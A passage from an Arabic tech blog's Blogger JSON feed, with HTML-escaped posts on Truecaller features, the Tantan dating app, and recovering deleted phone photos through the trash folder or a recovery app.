مسجل في هاتفك أو إتصال عبر الواتساب من رقم غير مسجل في هاتفك في التطبيق يبحث عن الرقم ويتمكن من التعرف على هذا الرقم و يعطيك اسم صاحب هذا الرقم انطلاقا من قاعدة بياناته الكبيرة جدا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eالميزه الثالثة التي يوفرها التطبيق إذا كان الشخص الاخر الذي سوف يتصل بك يملك هذا التطبيق سوف تستطيع ان تعرف هل حاول الاتصال بك لكن كان الرصيد في خطه غير كافي او ان الشبكة كانت عنده ضعيفة فتعرف اذا حاول شخص ما الاتصال بك وأحيانا يظهر انه سوف يتصل بك قبل ثواني من ظهور الإتصال في هاتفك ميزة رائع جدا.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/5571462680549935956\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/truecaller-3.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/5571462680549935956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/5571462680549935956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/truecaller-3.html","title":"إذا كان تطبيق Truecaller في هاتفك تعلم 3 خدع سحرية لا أحد يعرفها - جديد "}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/7CC0LRt-3fE\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-3024927042491367028"},"published":{"$t":"2024-09-11T15:30:00.000-07:00"},"updated":{"$t":"2024-09-11T15:30:01.704-07:00"},"title":{"type":"text","$t":"تطبيق معروف عالميا لتعارف والإلتقاء بأشخاص جدد قريبين منك"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; color: #393939; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 21px;\"\u003Eتطبيق معروف عالميا لتعارف والإلتقاء بأشخاص جدد قريبين منك\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/tgjvd4HIkWw\" width=\"320\" youtube-src-id=\"tgjvd4HIkWw\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eرابط التطبيق :\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.p1.mobile.putong\" style=\"box-sizing: border-box; color: #194ca9; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\"\u003ETantan\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eمرحبا بكم متتبعي قناة نابغة المعلوميات في هذا الفيديو الرائع نقدم لكم فيه واحد من أفضل التطبيقات لتعارف على أصدقاء جدد والدردشة تطبيق مجاني بفكرة ذكية جدا من قلب و علامة كما شرحنا لكم في الفيديو أتمنى أن يعجبكم التطبيق و يجعبكم الشرح وتكونوا إستفدتم منه ومشاهدة ممتعة.\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.apkanda.com\/feeds\/3024927042491367028\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/blog-post_58.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/3024927042491367028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2103502390758907962\/posts\/default\/3024927042491367028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.apkanda.com\/2024\/09\/blog-post_58.html","title":"تطبيق معروف عالميا لتعارف والإلتقاء بأشخاص جدد قريبين منك"}],"author":[{"name":{"$t":"issam belharch"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15222380797566307611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/tgjvd4HIkWw\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2103502390758907962.post-1388769228864761931"},"published":{"$t":"2024-09-11T15:26:00.000-07:00"},"updated":{"$t":"2024-09-11T15:26:34.261-07:00"},"title":{"type":"text","$t":" إسترجع كل الصور المحدوفة 2 طرق جهنمية بدون تطبيق - في دقيقة واحدة-"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; font-size: 14px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan face=\"Roboto, Noto, sans-serif\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eإسترجع كل الصور المحدوفة 2 طرق جهنمية بدون تطبيق - في دقيقة واحدة-\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: red; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cdiv class=\"separator\" style=\"border: 0px; box-sizing: border-box; clear: both; color: inherit; font-family: inherit; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/4oJnbtAn7nQ\" style=\"border-style: initial; border-width: 0px; box-sizing: border-box; color: inherit; display: initial; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; max-width: 100%; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" width=\"320\" youtube-src-id=\"4oJnbtAn7nQ\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"border: 0px; box-sizing: border-box; clear: both; color: inherit; font-family: inherit; font-size: 18px; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cb style=\"box-sizing: border-box; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: red; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cu style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eحول الفيديو:\u003C\/u\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eمرحبا بكم من تطبيق قناة نابغة المعلوميات في هذا الفيديو الجديد سوف نتعرف على طريقتين لاسترجاع الصور المحذوفه من هاتفك الطريقة الاولى تعمل بدون تطبيق ويمكنك القيام بها في اي هاتف أندرويد حول العالم أما الطريقة الثانية تعتمد على تطبيق صغير جدا في الحجم 3 ميجا ويمكنك من استرجاع الصور القديمة جدا ويسترجع عدد كبير جدا من الصور المحذوفة في هاتفك ولو كانت منذ مدة طويلة.\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cspan style=\"font-size: 18px;\"\u003Eرابط التطبيق :\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.defianttech.diskdigger\u0026amp;hl=ar\" style=\"box-sizing: border-box; color: #194ca9; font-size: 18px; list-style: none; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; transition: 0.3s ease-in-out;\" target=\"_blank\"\u003EDeleted Photo Recovery\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-style: inherit; font-weight: 800; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u0026nbsp;الطريقة الأولى بدون تطبيق :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003Eالطريقه الأولى يجب عليك الذهاب الى مكان حفظ الصور في هاتفك ثم سوف تقوم بالذهاب الى مكان الملفات ثم سوف تنزل الاسفل الى أن تجد زر المهملات دائما ما يكون مخفي في أسفل الشاشة اذا داخلت الى هذا الملف سوف تجد جميع الصور والفيديوهات التي حدفتا قبل أيام أو أسابيع قليلا ويمكنك ان تقوم باسترجاعها من هناك من خلال النقر عليها وإعادة الصوره وحفظها مجددا في هاتفك هذا بالنسبة لي هواتف كثيره وهناك بعض الهواتف التي يوجد مكان سلة المهملات فيها في مكان أخر عندما سوف تقوم بالذهاب الى الصور في هاتفك سوف تقوم بالذهاب الى الثلاث نقاط الموجودة في أعلى تطبيق الصور في هاتفك تكون في الغالب على اليمين سوف تقوم بالنقر عليها ثم سوف تقوم بالذهاب الى أخر خيار سوف تجد أيقونه لسلة المهملات أو كلمة المهملات ثم سوف تقوم بإعادة الصور المحذوفة من هناك بكل سهوله.\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cb style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan color=\"inherit\" style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-style: inherit; font-weight: 800; line-height: 44px; list-style: none; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u0026nbsp;طريقة إستعمال التطبيق:\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003Eطريقه إستعمال هذا التطبيق بسيطة وسهلة للغاية اسهل طريقة لاسترجاع الصور هي هذا التطبيق يكفي أن تقوم بالدخول إليه وتنتظر بضع ثواني يقوم باسترجاع جميع الصور المحذوفة ثم تظهر مجموعة كبيره جدا من الصور المحذوفة على صفحه التطبيق ثم تقوم بإختيار الصور التي تريد ان تقوم بإسترجاعها ثم تقوم بالنقر على زر استرجاع الصور وسوف تعود جميع الصور المحذوفه وتسجل مجددا في هاتفك.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-style: inherit; font-weight: 800; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cbr style=\"box-sizing: border-box; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"rtl\" style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI\u0026quot;; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\" trbidi=\"on\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: #0a0a0a; font-family: \u0026quot;droid arabic naskh\u0026quot;; font-style: inherit; font-weight: 800; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; box-sizing: border-box; color: inherit; font-family: inherit; font-size: large; font-style: inherit; font-weight: inherit; margin: 0px; outline: 0px; padding: 0px; transition: 0.3s ease-in-out; vertical-align: baseline;\"\u003E\u0026nbsp;اتمنى ان تكون استفدته من هذه التدوين طريقة استعمال التطبيق شرحتها في الفيديو بشرح تطبيقي على هاتفي وكيف استطاعت ان اقوم باسترجاع الصور المحذوفه من هاتفي في مده قصيره جدا 